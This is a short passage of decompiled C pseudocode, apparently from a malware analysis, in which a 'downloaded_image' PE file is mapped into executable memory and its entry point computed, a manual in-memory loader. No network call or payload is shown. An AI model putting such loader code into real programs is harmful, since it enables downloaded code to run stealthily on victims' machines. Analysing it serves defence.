 image_nt_header = (*(downloaded_image + 60) + downloaded_image);
image_base = image_nt_header->OptionalHeader.ImageBase;
size_of_image = image_nt_header->OptionalHeader.SizeOfImage;
v6 = 0;
allocated_buffer = VirtualAlloc(image_base, size_of_image, 0x3000u, 0x40u);
if ( !allocated_buffer )
{
  allocated_buffer = VirtualAlloc(0, size_of_image, 0x3000u, 0x40u);
  image_base = allocated_buffer;
}
if ( allocated_buffer && write_data(downloaded_image, image_size, allocated_buffer, image_base) == 1 )
{
  if ( result_image_base )
    *result_image_base = image_base;
  if ( result_image_entry_point )
    *result_image_entry_point = image_nt_header->OptionalHeader.AddressOfEntryPoint + image_base;
  v6 = 1;
}
if ( allocated_buffer && !v6 )
  VirtualFree(allocated_buffer, 0, 0x8000u);
return v6;